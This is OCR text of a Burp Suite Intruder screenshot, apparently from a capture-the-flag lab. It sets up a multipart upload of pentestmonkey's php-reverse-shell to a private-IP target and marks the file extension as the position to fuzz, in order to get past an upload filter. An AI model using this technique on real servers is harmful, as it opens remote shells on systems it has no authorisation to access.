 Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Free Hackvertor Autorize
Headers Analyzer
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.209.35:3333 Update Host header to match target
Clear §
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Auto §
10 Referer: http://10.10.209.35:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
Refresh
13 Connection: close
14
15 ------WebKitFormBoundaryc9jzAgwyqwonz5Qc
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
? Search... 0 matches Clear
1 payload position Length: 6452